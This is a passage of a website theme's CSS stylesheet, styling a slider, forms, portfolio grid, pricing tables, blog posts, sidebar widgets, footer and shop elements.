	-moz-opacity: 0.8;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}

.nivo-caption  h2 {
	color:#fff;
	line-height:1em;
}
.nivo-caption  p {
	margin-bottom:20px;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	bottom:0px;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	right:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */

.nivo-controlNav {
	text-align: center;
	padding: 20px 0;
}

.nivo-controlNav a.active {
	background-position:0 -22px;
}

.nivo-directionNav a {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;

  /* sprites.less reset */
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
      margin: 0;
    display: inline-block !important;
    text-align: center !important;
    color: #fff;
    width: 18px;
    height: 18px;
	padding:3px;
    font-size: 12px;
    line-height: 18px;
    text-shadow:none;
    cursor: pointer;
    background-color: #444;
	right:15px;
}
.nivo-directionNav a { opacity: 1; }
a.nivo-nextNav {
	right:0px;
}
a.nivo-nextNav:before {
	content: "\f105"; 
    color: #fff;
}

a.nivo-prevNav {
	right:25px;
}
a.nivo-prevNav:before {
	content: "\f104"; 
    color: #fff;
}


.nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}

.nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:22px;
	background:url(../img/nivo-bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;

}
.nivo-control.active { background-position: 0 0; }




/* ===================================
7. Intro
==================================== */

#intro-box{
	background:#eee;
	position:relative;
	margin:0;
	padding:0;
	color:#474747;
	border-top:1px solid #ccc;
	border-bottom:1px solid #fafafa;
}

#intro-box h4 {
	font-weight:600;
}

#intro-box i {
	margin-top:10px;
}

#intro-box i.left {
	margin-right:20px;
}

.box-center{
	padding:30px 0 15px 0;
}

.box-left{
	background:url(../img/box-line.png) no-repeat top right;
	padding:30px 32px 15px 0;
}

.box-right{
	background: url(../img/box-line.png) no-repeat top left;
	padding:30px 0 15px 32px;
}

/* --- cta in intro box --- */

#intro-box .big-cta {
	margin:30px 0 0 0;
	overflow:hidden;
	padding:20px 20px 20px 20px;
  border: 1px solid #ccc;	
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
	background:#fcfcfc;

	-webkit-box-shadow:none;
	box-shadow:none;
}



/* ===================================
8. Section: Content
==================================== */

#content {
	position:relative;
	background:#fefefe url(../img/shadow857.png) no-repeat top center;
	border-top:1px solid #c8c8c8;
	padding:30px 0 0 0;
}

#content img {
	max-width:100%;
	height:auto;
}

/* --- Call to action --- */

.big-cta {
	overflow:hidden;
	padding:10px 10px 10px 10px;
	border: 1px solid #e9e9e9;	
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #cdcc33; /* Old browsers */

	border-top:1px solid #e9e9e9;
	-webkit-box-shadow:inset 2px 0 0 0 rgba(0,0,0,.03),inset 0 2px 0 0 rgba(0,0,0,.03);
	box-shadow:inset 2px 0 0 0 rgba(0,0,0,.03),inset 0 2px 0 0 rgba(0,0,0,.03);
}

.cta-text {
	float:left;
	margin-top:10px;
}

.big-cta h3 {
	font-weight:700;
		color:#fff;
	
}

.cta-text h3 span {
	font-size:24px;

}

.big-cta .cta {
	margin-top:10px;
}

/* ===================================
9. Section: Bottom
==================================== */

#bottom {
	background:#fcfcfc;
	border-top:1px solid #e9e9e9;
	padding:30px 0 0;
	-webkit-box-shadow:inset 2px 0 0 0 rgba(0,0,0,.03),inset 0 2px 0 0 rgba(0,0,0,.03);box-shadow:inset 2px 0 0 0 rgba(0,0,0,.03),inset 0 2px 0 0 rgba(0,0,0,.03);
}



/* ===================================
10. Inner - Section: page headline
==================================== */

#page-headline{
	background:#f7f7f7;
	position:relative;
	margin:0;
	padding:0;
	color:#474747;
	border-bottom:1px solid #fafafa;
}


#page-headline .inner-heading {
	float:left;
}

/* --- breadcrumbs --- */
#page-headline ul.breadcrumb {
	margin:30px 0 0;
}

#page-headline ul.breadcrumb li {
	margin-bottom:0;
	padding-bottom:0;
}
#page-headline ul.breadcrumb li {
	font-size:13px;
	color:#999;
}

#page-headline ul.breadcrumb li i{
	color:#980d0d;
}

ul.breadcrumb li a:hover {
	text-decoration:none;
	font-weight:600;
}

.breadcrumb > li {

}

/* ============================
11. Forms
============================= */

/* --- contact form 1 ---- */
form#contactform1 input[type="text"] {
  width: 100%;
  min-height: 40px;
  padding-left:20px;
  font-size:13px;
  padding-right:20px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;

}

form#contactform1 textarea {
  width: 100%;
  padding-left:20px;
  padding-top:10px;
  font-size:13px;
  padding-right:20px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;

}

form#contactform1 .validation {
	font-size:11px;
}

#sendmessage {
	border:1px solid #e6e6e6;
	background:#f6f6f6;
	display:none;
	text-align:center;
	padding:15px 12px 15px 65px;
	margin:10px 0;
	font-weight:600;
	margin-bottom:30px;
}

#sendmessage.show,.show  {
	display:block;
}

/* --- comment form ---- */
form#commentform input[type="text"] {
  width: 100%;
  min-height: 40px;
  padding-left:20px;
  font-size:13px;
  padding-right:20px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
	-webkit-border-radius: 2px 2px 2px 2px;
		-moz-border-radius: 2px 2px 2px 2px;
			border-radius: 2px 2px 2px 2px;

}

form#commentform textarea {
  width: 100%;
  padding-left:20px;
  padding-top:10px;
  font-size:13px;
  padding-right:20px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
	-webkit-border-radius: 2px 2px 2px 2px;
		-moz-border-radius: 2px 2px 2px 2px;
			border-radius: 2px 2px 2px 2px;
}


/* --- search form --- */
.search{
	float:right;
	margin:35px 0 0;
	padding-bottom:0;
}

input[type="text"].search-form{
	background:#fff;
	padding:4px 10px 4px 10px;
	border:1px solid #ccc;
	border-color: #ccc #ccc #ddd;
  -webkit-box-shadow: inset 0 1px 1px #eee;
     -moz-box-shadow: inset 0 1px 1px #eee;
          box-shadow: inset 0 1px 1px #eee;
	-webkit-border-radius: 2px 2px 2px 2px;
		-moz-border-radius: 2px 2px 2px 2px;
			border-radius: 2px 2px 2px 2px;
	font-size:13px;
}

#page-headline form.input-append {
	margin:0;
	padding:0;
}


.top-content p{
	margin-bottom:20px;
}



/* ===============================
12. Portfolio
================================ */

ul.portfolio{
	float:left;
	width:100%;
	list-style:none;
	margin:0 0 10px 0;
	padding:0;
}

ul.portfolio li{
	float:left;
	position:relative;
	list-style:none;
	margin:0;
	padding:0;

}

ul.portfolio li:hover {
  -webkit-box-shadow: 0 0 6px #b3b3b3;
     -moz-box-shadow: 0 0 6px #b3b3b3;
          box-shadow: 0 0 6px #b3b3b3;
}

.folio-4column  li{
	width:25%;
	overflow:hidden;
}

.folio-3column  li{
    width:33.333333333333333%;
}

.folio-2column  li{
	width:50%;
	overflow:hidden;
}

/* --- Portolio filter --- */

ul.portfolio-categ{
	margin:10px 0 0 0;
	padding:0;
	float:left;
	list-style:none;
}

ul.portfolio-categ li{
	border-left:1px solid #e6e6e6;
	margin:0;
	padding:0 20px 0 20px;
	float:left;
	list-style:none;
	font-size:13px;
	font-weight:600;
}

ul.portfolio-categ li a{
	display:block;
	padding:35x 0 35x 0;
	color:#353535;
}

ul.portfolio-categ li.active a:hover, ul.portfolio-categ li a:hover,ul.portfolio-categ li a:focus,ul.portfolio-categ li a:active {
	text-decoration:none;
	outline:0;
}
    

/* --- Portolio hover --- */

.da-thumbs li  {
	overflow: hidden;
	display: block;
	position: relative;	
	margin:0;
	padding:0;
}

.da-thumbs li  img {
	width:100%;
	display: block;
	position: relative;
	overflow: hidden;
}

.da-thumbs li  article {
	position: absolute;
	background: rgba(0,0,0,0.5);
	text-shadow:none;
	width: 100%;
	height: 100%;
	margin:0;
	font-size:14px;
	display:block;
}

.da-thumbs li  article.da-animate {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.da-thumbs li  article a i:hover {
	text-decoration:none;
}

.da-thumbs li  article p {
	color:#fefefe;
	font-weight:700;
}

/* --- Initial state classes --- */
.da-slideFromTop {
	left: 0px;
	top: -200%;
}
.da-slideFromBottom {
	left: 0px;
	top: 100%;
}
.da-slideFromLeft {
	top: 0px; 
	left: -102%;
}
.da-slideFromRight {
	top: 0px;
	right: -102%;
}
/* --- Final state classes --- */

.da-slideTop {
	top: 0px;
}
.da-slideLeft {
	left: 0px;
}

.da-thumbs li  article p{
	margin-bottom:5px;
}

.da-thumbs li  article a{
	display:inline-block;
}

.folio-4column li  article  {
	text-align:center;
	padding-top:20%;
}

.folio-3column li  article  {
	text-align:center;
	padding-top:15%;
}

.folio-2column li  article  {
	text-align:center;
	padding-top:23%;
}

.related-folio li  article{
	text-align:center;
	padding-top:30px;
}

/* --- portfolio detail --- */
.top-wrapper {
	margin-bottom:20px;
}

/* ===============================
13. Elements
================================ */

/* --- blockquote --- */
blockquote {
	font-size:16px;
	font-family:'Noto Serif', serif;
	font-style:italic;
	padding-left:0;
	color:#a2a2a2;
	line-height:1.6em;
	border:none;
}

blockquote cite 							{ display:block; font-size:12px; color:#666; margin-top:10px; }
blockquote cite:before 					{ content:"\2014 \0020"; }
blockquote cite a,
blockquote cite a:visited,
blockquote cite a:visited 				{ color:#555; }

/* --- pullquotes --- */

.pullquote-left {
	display:block;
	color:#a2a2a2;
	font-family:'Noto Serif', serif;
	font-size:14px;
	line-height:1.6em;
	padding-left:20px;
}

.pullquote-right {
	display:block;
	color:#a2a2a2;
	font-family:'Noto Serif', serif;
	font-size:14px;
	line-height:1.6em;
	padding-right:20px;
}

/* --- list style --- */

ul.general {
	list-style:none;
	margin-left:0;
}

ul.link-list{
	margin:0;
	padding:0;
	list-style:none;
}

ul.link-list li{
	margin:0;
	padding:2px 0 2px 0;
	list-style:none;
}

footer ul.link-list li a{
	color:#000;
}

/* --- Heading style --- */

h4.heading {
	font-weight:400;
}

h4.heading strong {
	font-weight:700;
}

.heading { margin-bottom: 30px; }

.heading {
	position: relative;
	border-bottom: #e9e9e9 1px solid;
	padding-bottom: 9px;
}

.heading span {
	position: absolute;
	width: 60px;
	height: 3px;
	bottom: -2px;
	left: 0;
}

.widgetheading {
	width:100%;

	padding:0;
}

#bottom .widgetheading {
	position: relative;
	border-bottom: #e6e6e6 1px solid;
	padding-bottom: 9px;
}

aside .widgetheading {
	position: relative;
	border-bottom: #e9e9e9 1px solid;
	padding-bottom: 9px;
}

footer .widgetheading {
	position: relative;
	border-bottom: #333 1px solid;
	padding-bottom: 9px;
}

footer .widget .social-network {
	position:relative;
}


#bottom .widget .widgetheading span, aside .widget .widgetheading span, footer .widget .widgetheading span {	
	position: absolute;
	width: 60px;
	height: 1px;
	bottom: -1px;
	right:0;

}

/* --- box --- */
.box {
	padding:20px;
	border:1px solid #e9e9e9;
	background:#fcfcfc;
}

.box img {
	margin:0 0 20px 0;
}

.box .icon {
	margin:-50px 0 0;
}

.box h4,.box h5 {
	font-weight:600;
}

/* --- plain box --- */
.plain-box  p,.plain-box  a {
	margin-left:68px;

}

/* --- testimonial --- */
.testimonial {
	background:#fbfbfb;
	padding:20px;
	border:1px solid #e6e6e6;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.testimonial .author img {
	float:left;
	margin:0 10px 0;
}

.testimonial p.text {
	color:#b2b2b2;
	font-family:'Noto Serif', sans-serif;
	font-size:14px;
	font-style:italic;
	line-height:1.6em;
	margin-bottom:30px;
}

.testimonial .author p.name {
	font-weight:bold;
}

/* --- Clients style --- */

ul.clients{
	list-style:none;
	float:left;
	width:100%;
	margin:0;
	padding:0;
}

ul.clients li {
	position:relative;
	float:left;
	width:155px;
	margin:0;
	border:4px solid #e9e9e9;
}

ul.clients li:hover {
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

ul.clients li img {
	margin:0;
	opacity:0.8;
}

ul.clients li img:hover {
	opacity:1;
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

/* --- Map --- */
.map{
	position:relative;
	margin-top:-50px;
	margin-bottom:40px;
	background:url(../img/shadow-top1170.png) no-repeat bottom center;
}

.map-shadow{
	background:url(../img/shadow857.png) no-repeat top center;
	width:100%;
	height:29px;
	position:absolute;
	top:0;
	left:0;
}

.map iframe{
	width:100%;
	height:450px;
	border:none;
}

.map-grid iframe{
	width:100%;
	height:350px;
	border:none;
	margin:0 0 -5px 0;
	padding:0;
}

/* --- our team --- */

ul.team-detail{
	margin:-10px 0 0 0;
	padding:0;
	list-style:none;
}

ul.team-detail li{
	border-bottom:1px dotted #e9e9e9;
	margin:0 0 15px 0;
	padding:0 0 15px 0;
	list-style:none;
}

ul.team-detail li label {
	font-size:13px;
}

ul.team-detail li h4, ul.team-detail li label{
	margin-bottom:0;
	font-size:14px;
}

ul.team-detail li ul.social-network {
	border:none;
	margin:0;
	padding:0;
}

ul.team-detail li ul.social-network li {
	border:none;	
	margin:0;
}
ul.team-detail li ul.social-network li i {
	margin:0;
}

/* --- Pricing box default --- */

.pricing-box{
border: 1px solid #e6e6e6;
	background:#fcfcfc;
	position:relative;
	margin:0 0 20px 0;
	padding:0;
  -webkit-box-shadow: 0 2px 0 rgba(0,0,0,0.03);
  -moz-box-shadow: 0 2px 0 rgba(0,0,0,0.03);
  box-shadow: 0 2px 0 rgba(0,0,0,0.03);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.pricing-title{
	background:#fff;
	text-align:center;
	padding:10px 0 10px 0;
}

.pricing-title h3{
	font-weight:600;
	margin-bottom:0;
}

.pricing-offer{
	background: #fcfcfc;
	text-align: center;
	padding:40px 0 40px 0;
	font-size:18px;
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}

.pricing-box.special .pricing-offer{
	color:#fff;
}

.pricing-offer strong{
	font-size:78px;
	line-height:89px;
}

.pricing-offer sup{
	font-size:28px;
}

.pricing-content{
	background: #fff;
	text-align:center;
	font-size:14px;
}

.pricing-content strong{
color:#353535;
}

.pricing-content ul{
	list-style:none;
	padding:0;
	margin:0;
}

.pricing-content ul li{
	border-bottom:1px solid #e9e9e9;
	list-style:none;
	padding:15px 0 15px 0;
	margin:0 0 0 0;
}

.pricing-action{
	margin:0;
	background: #fcfcfc;
	text-align:center;
	padding:20px 0 30px 0;
}

.pricing-wrapp{
	margin:0 auto;
	width:100%;
	background:#fd0000;
}

/* --- pricing box alt 1 --- */
.pricing-box-alt {
border: 1px solid #e6e6e6;
	background:#fcfcfc;
	position:relative;
	margin:0 0 20px 0;
	padding:0;
  -webkit-box-shadow: 0 2px 0 rgba(0,0,0,0.03);
  -moz-box-shadow: 0 2px 0 rgba(0,0,0,0.03);
  box-shadow: 0 2px 0 rgba(0,0,0,0.03);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.pricing-box-alt .pricing-heading {
	background: #fcfcfc;
	text-align: center;
	padding:40px 0 0px 0;
	display:block;
}

.pricing-box-alt .pricing-heading h3 strong {
	font-size:32px;
	font-weight:700;
	letter-spacing:-1px;
}
.pricing-box-alt .pricing-heading h3 {
	font-size:32px;
	font-weight:300;
	letter-spacing:-1px;
}

.pricing-box-alt .pricing-terms {
	text-align: center;
	background:#333;
	display:block;
	overflow:hidden;
	margin-top:-56px;
	padding:50px 0 20px;
}

.pricing-box-alt .pricing-terms  h6 {
	font-style:italic;
	margin-top:10px;
	color:#fff;
	
	font-family:'Noto Serif', serif;
}

.pricing-box-alt .icon .price-circled {
    margin: 10px 10px 10px 0;
    display: inline-block !important;
    text-align: center !important;
    color: #fff;
    width: 68px;
    height: 68px;
	padding:12px;
    font-size: 16px;
	font-weight:700;
    line-height: 68px;
    text-shadow:none;
    cursor: pointer;
    background-color: #888;
    border-radius: 64px;
    -moz-border-radius: 64px;
    -webkit-border-radius: 64px;
}

.pricing-box-alt  .pricing-action{
	margin:0;
	background: #333;
	text-align:center;
	padding:30px 0 30px 0;
}




/* --- Custom carousel --- */

.custom-carousel-nav{
	outline:0;	
  color: #ffffff;
  text-align: center;
}

a.custom-carousel-nav {
	outline:0;
}

a.custom-carousel-nav:hover{
	outline:0;
	text-decoration:none;
}

.icon-control {
	margin:0 0 0 140px;
}

/* ===============================
14. Blog & article
================================ */

article{
	float:left;
	width:100%;
	margin-bottom:40px;
}

article.blog-alt2 {
	padding-bottom:20px;
	border-bottom:1px solid #e9e9e9;
}

article.blog-full {
	padding-bottom:20px;
	border-bottom:1px solid #e9e9e9;
}

article .post-heading h3 {
	margin-bottom:20px;
}

article .post-heading h3 a {
	font-weight:700;
	color:#353535;
}

article .post-heading h3 a:hover {
	text-decoration:none;
}


/* --- post meta --- */
.post-meta {
	background:#fcfcfc;
	border:1px solid #e6e6e6;
	border-top:none;
	text-align:center;
}

.post-meta .format {
	border-bottom:1px solid #e6e6e6;
	padding:10px 0 10px;
}

.post-meta i{
	margin:0;
}

.post-meta .date {
	border-bottom:1px solid #e6e6e6;
	padding:10px 0 10px;
}

.post-meta .date span {
	text-align:center;
	color:#999;
	font-size:12px;
	font-weight:600;
}

.post-meta .comments {
	padding:10px 0 10px;
}

.post-meta .comments a {
	color:#999;
	font-size:12px;
	font-weight:700;
}

.post-meta .comments a:hover {
	text-decoration:none;
}

/* --- post format --- */

.post-image {
	margin-bottom:20px;
}

.post-quote {
	margin-bottom:20px;
}

.post-video {
	margin-bottom:20px;
}

.post-audio {
	margin-bottom:20px;
}

.post-link {
	margin-bottom:20px;
}

.post-slider {
	margin-bottom:20px;
}


.post-quote blockquote {
	font-size:16px;
	color:#999;
	font-family:'Noto Serif', serif;
	font-style:italic;
	line-height:1.6em;
}


.post-image img:hover {
  -webkit-box-shadow: 0 0 2px #979797;
     -moz-box-shadow: 0 0 2px #979797;
          box-shadow: 0 0 2px #979797;	
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

ul.meta-post{
	float:left;
	margin: 0;
	padding:0;
	list-style:none;
}

ul.meta-post li{
	float:left;
	margin:0 10px 0 0;
	padding:0;
	list-style:none;
	border-right:1px dotted #e9e9e9;
	padding-right:10px;
}

ul.meta-post li i {
	float:left;
	font-size:12px;
	margin:2px 5px 0 0;
}

ul.meta-post li a{
	color:#999;
	float:left;
	font-size:12px;
	font-weight:600;
}

/* --- single post --- */
.bottom-article{
	float:left;
	width:100%;
	border-top:1px solid #e9e9e9;
	border-bottom:1px solid #e9e9e9;
	padding:10px 0 10px 0;
	margin-top:20px;
}

/* --- author info --- */

.about-author {
	background:#fbfbfb;
	border:1px solid #d5d5d5;
	padding:20px;
	float:left;
	margin-bottom:5px;
}

ul.related-folio{
	list-style:none;
	float:left;
	width:100%;
	margin:0;
	padding:0;
}


ul.related-folio li {
	position:relative;
	float:left;
	width:210px;
	margin:0 20px 0 0;
	padding:0;
	list-style:none;
    display: block;
    padding: 4px;
    background:#fbfbfb;
    border: 1px solid #d5d5d5;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}


/* --- Comment --- */

.comment-area {
	float:left;
	width:100%;
	margin-top:30px;	
}


.media-content{
	margin-left:12px;
	background:#fbfbfb;
	border:1px solid #d5d5d5;
	border-bottom:3px double #d5d5d5;
	padding:20px;
}

.media-content span{
	color:#a9a9a9;
}

.comment-area .thumbnail > img {
  display: block;
	width:60px;
	height:60px;
}
.filter-list{
	margin-top:20px;
}

/* --- pagination --- */

#pagination a,
#pagination span {
    display: block;
    float: left;
    margin: 0 7px 0 0;
    padding: 7px 10px 6px 10px;
    font-size: 12px;
    line-height:12px;
    color: #888;
	font-weight:600;
}

#pagination a:hover {
    color: #fff;
	text-decoration:none;
}

#pagination span.current {
    background: #333;
    color: #fff;
    font-weight: bold;
}


/* ===============================
15. Aside, sidebar
================================ */

aside{
	position:relative;
	margin-bottom:40px;
}

.sidebar-nav{
	float:left;
	width:100%;
}

.right-sidebar{
	border-left:1px solid #e9e9e9;
	padding:0 0 0 30px;
-webkit-box-shadow:inset 1px 0 0 0 rgba(0,0,0,.01);
box-shadow:inset 1px 0 0 0 rgba(0,0,0,.01);

}


.left-sidebar{
	border-right:1px solid #e9e9e9;
	padding:0 30px 0 0;
-webkit-box-shadow:inset 1px 0 0 0 rgba(0,0,0,.01);
box-shadow:inset 1px 0 0 0 rgba(0,0,0,.01);
}


.left-sidebar .widget h3, .left-sidebar .widget .widget-content{
	padding-right:20px;
}

.left-sidebar .widget h3, .left-sidebar .widget .widget-content{
	background: url(../img/aside-line-left.png) no-repeat top right;
}


aside .widget {
	margin-bottom:40px;
}


ul.cat, ul.recent, ul.folio-detail, ul.contact-info{
	margin:0;
	padding:0;
	list-style:none;
}

ul.cat li, ul.recent li, ul.folio-detail li, ul.contact-info li{
	margin:0 0 15px 0;
	list-style:none;
}

ul.cat li a, ul.folio-detail li a{
	color:#656565;
}

ul.folio-detail li label{
	display:inline;
	cursor:default;
	color:#353535;
	font-weight:bold;
}

ul.recent li h6 a{
	color:#353535;
}

ul.recent li a img:hover{
  -webkit-box-shadow: 0 0 2px #ccc;
     -moz-box-shadow: 0 0 2px #ccc;
          box-shadow: 0 0 2px #ccc;	  
}

.widget ul.tags {
	list-style:none;
	margin:0;
}

.widget ul.tags li {
	margin:0 5px 15px 0;
	display:inline-block;
}


.widget ul.tags li a {
	font-weight:bold;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
	background:#e6e6e6;
	color:#888;

	padding:5px 10px;
}

.widget ul.tags li a:hover {
	text-decoration:none;
	color:#fff;
}

/* ===== Widgets ===== */

/* --- flickr --- */
.widget .flickr_badge {
	width:100%;
}
.widget .flickr_badge img { margin: 0 9px 20px 0; }

footer .widget .flickr_badge {
    width: 100%;
}
footer .widget .flickr_badge img {
    margin: 0 9px 20px 0;
}

.flickr_badge img {
    width: 50px;
    height: 50px;
    float: left;
	margin: 0 9px 20px 0;
}

/* --- latest tweet widget --- */

.twitter ul{
	margin-left:0;
	list-style:none;
}

.twitter  img{
    float: left;
    margin-right: 15px;
}
.twitter span.tweet_time{
    display: block;
    padding-bottom: 5px;

}
.twitter li{    
    border-bottom: 1px dashed #efefef;    
    padding-bottom: 20px;
    margin-bottom: 20px;
    list-style: none;
}
.twitter li:last-child{border: none;}

/* --- Recent post widget --- */

.recent-post{
	margin:20px 0 0 0;
	padding:0;
	line-height:18px;
}

.recent-post h5 a:hover {
	text-decoration:none;
}

.recent-post .text h5 a {
	color:#353535;
}


ul.time-post{
	float:left;
	width:120px;
	padding:0;
	list-style:none;
	margin:0 20px 0 0;
	text-align:center;
	color: #0e0f0f;
}

ul.time-post li{
	float:none;
	background:#f8f8f8;
	list-style:none;
	margin:0 0 2px 0;
	padding:0;
}

ul.time-post li a img:hover{
	opacity: 0.8; 
	/* For IE 5-7 */
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	/* For IE 8 8 */
	-MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";	
}
 	
ul.time-post li.time{
	float:none;
	padding:5px 0 5px 0;
	text-shadow: none;	
}

.recent-post ul.time-post li.time{
	color:#121214;
}

.post-meta{
	margin-bottom:20px;
}

.post-meta span{
	padding:0 10px 0 10px;
	margin-bottom:10px;
}

.post-meta span a{
	color:#919191;
}

.post-meta strong{
	font-weight:200px;
	color:#c7c7c7;
}

.item .text {
	margin-left:140px;
	margin-bottom:20px;
}

/* ===============================
16. Footer
================================ */

footer{
background: #afb0ac; /* Old browsers */
background: -moz-linear-gradient(top,  #afb0ac 0%, #fcfcfa 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afb0ac), color-stop(100%,#fcfcfa)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #afb0ac 0%,#fcfcfa 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #afb0ac 0%,#fcfcfa 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #afb0ac 0%,#fcfcfa 100%); /* IE10+ */
background: linear-gradient(to bottom,  #afb0ac 0%,#fcfcfa 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afb0ac', endColorstr='#fcfcfa',GradientType=0 ); /* IE6-9 */
	border-top:2px solid #000;
	padding:40px 0 0 0;
	color:#000;
}

footer h1, footer h2, footer h3, footer h4, footer h5, footer h6{
	color:#000;
}

footer a{
	color:#000;
}

input.subscribe{
	background:#151616 url(../img/subscribe-input.png) repeat-x top left;
	border:1px solid #242424;
	border-color: #242424 #242424 #242424;
	padding:6px 15px 6px 15px;
	font-size:12px;
	color:#666666;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

input.subscribe:focus{
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

footer input:-moz-placeholder,
footer textarea:-moz-placeholder {
  color: #666666;
}

footer input:-ms-input-placeholder,
footer textarea:-ms-input-placeholder {
  color: #666666;
}

footer input::-webkit-input-placeholder,
footer textarea::-webkit-input-placeholder {
  color: #666666;
}

footer strong, footer label{
	font-weight:200px;
	color:#000;
}

footer h5 a:hover, footer a:hover {
	text-decoration:none;
}

ul.social-network {
	list-style:none;
	margin:0;
}

ul.social-network li {
	display:inline;
}

#sub-footer{
	text-align:center;
	background:#093f89;

	color:#5d5d5d;
	padding:0;
	margin:0;
}

#sub-footer p{
	margin:0;
	padding:0;
}

#sub-footer span{
	color:#c7c7c7;
}

.copyright {
	font-size:12px;
	padding:20px 20px 26px 20px;
	background:#093f89;
	border-top:solid 1px #fff;
}


/* ===============================
 Live preview purpose
================================ */
/* --- buttons --- */

.bs-docs-example {
	margin:0 0 10px 0;
}

.demobtn a.btn {
	margin:0 10px 10px 0;
}

section.demogrid .span1,section.demogrid .span2,section.demogrid .span3,section.demogrid .span4,section.demogrid .span5,section.demogrid .span6,section.demogrid .span7,section.demogrid .span8,section.demogrid .span9,section.demogrid .span10,section.demogrid .span11 {
	background:#f6f6f6;
	text-align:center;
	padding:20px 0 20px;
}

section.demogrid .show-grid .row {
	margin-bottom:0;
}

section.demogrid .show-grid .nest {
	background:#ddd;
	text-align:center;
	padding:20px 0 20px;
}

section.demogrid .span12.nest {
	background:#f6f6f6;
	text-align:center;
	padding:20px 0 0;
}

.demoinline p {
	display:inline;
	margin-right:20px;
}

/* --- demo animations --- */

.demo a.btn {
	margin:0 10px 10px 0;
}




/* ===============================
17. Divider, Line & Misc
================================ */

.divider{
	background:#e9e9e9;
	margin:40px 0 40px 0;
	width:100%;
	height:1px;
}

.divider-shadow {
	float:left;
	width:100%;
	background:url(../img/shadow-top1170.png) no-repeat bottom center, url(../img/top-contain-bg.png) no-repeat bottom center;
	width:100%;
}

.solidline {
	border-top:1px solid #e6e6e6;
	margin:0 0 30px;
}

.blankline {
	height:1px;
	margin:0 0 30px;
}


/* scroll to top */
.scrollup{
    position:fixed;
	width:48px;
	height:48px;
    bottom:20px;
    right:20px;
}

a.scrollup {
	outline:0;
}

a.scrollup:hover,a.scrollup:active,a.scrollup:focus {
	opacity:1;
	text-decoration:none;
}
a.scrollup i:hover {
	text-decoration:none;
}




/* =============================
18. Position & alignment
============================= */

.absolute{
	position:absolute;
}

.relative{
	position:relative;
}

.aligncenter{
	text-align:center;
}

.aligncenter span{
	margin-left:0;
}

.floatright {
	float:right;
}

.floatleft {
	float:left;
}

.floatnone {
	float:none;
}

/* --- Image allignment style --- */

img.pull-left, .align-left{
	float:left;
	margin:0 15px 15px 0;
}

img.pull-right, .align-right{
	float:right;
	margin:0 0 15px 15px;
}

article img.pull-left, article .align-left{
	float:left;
	margin:5px 15px 15px 0;
}

article img.pull-right, article .align-right{
	float:right;
	margin:5px 0 15px 15px;
}

/* =============================
19. Extras 
============================= */

/* --- under construction --- */
#countdown{
	width:75%;
	margin:0 auto;
	height:auto;
	padding-top:20px;
}

.ucons i {
	margin:0 0 20px 0;
}

/* --- Shop --- */

.product-list .box {
	margin-bottom:30px;
}

.product-info {
	text-align: center !important;
}

.product-info h4 a {
	color:#353535;
}
.product-info h4 a:hover {
	text-decoration:none;
}

.price-circled {
    margin: 10px 10px 10px 0;
    display: inline-block !important;
    text-align: center !important;
    color: #fff;
    width: 40px;
    height: 40px;
	padding:12px;
    font-size: 12px;
	font-weight:700;
    line-height: 40px;
    text-shadow:none;
    cursor: pointer;
    background-color: #444;
